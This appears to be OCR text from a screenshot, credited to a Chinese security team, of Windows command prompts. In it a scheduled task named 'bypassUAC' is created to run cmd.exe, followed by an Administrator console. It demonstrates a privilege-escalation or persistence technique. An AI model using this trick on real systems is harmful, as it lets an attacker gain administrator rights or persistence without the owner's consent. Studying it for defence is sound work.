 选择命令提示符
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Mameka>SCHTASKS /Create /sc DAILY /TN bypassUAC /TR cmd.exe /st 16:30 /sd 2020/12/25 /ed 2021/12/25
成功: 成功创建计划任务 "bypassUAC"。
C:\Users\Mameka>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
谦安 Team
SecIN@Zeva